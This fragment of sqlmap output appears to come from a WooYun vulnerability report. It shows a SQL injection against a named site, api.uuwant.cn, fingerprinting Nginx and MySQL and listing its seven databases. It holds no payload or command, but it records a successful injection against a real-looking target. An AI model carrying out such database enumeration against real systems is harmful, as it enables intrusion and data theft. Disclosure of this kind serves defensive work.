 web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
[21:43:40] [INFO] fetching database names
[21:43:40] [INFO] the SQL query used returns 7 entries
[21:43:40] [INFO] resumed: information_schema
[21:43:40] [INFO] resumed: mysql
[21:43:40] [INFO] resumed: performance_schema
[21:43:40] [INFO] resumed: qihuang
[21:43:40] [INFO] resumed: qihuang_bak
[21:43:40] [INFO] resumed: qihuang_test
[21:43:40] [INFO] resumed: test
available databases [7]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] qihuang
[*] qihuang_bak
[*] qihuang_test
[*] test
[21:43:40] [INFO] fetched data logged to text files under 'C:\Users\0xAE\.sqlmap
\output\api.uuwant.cn'
www.wooyun.org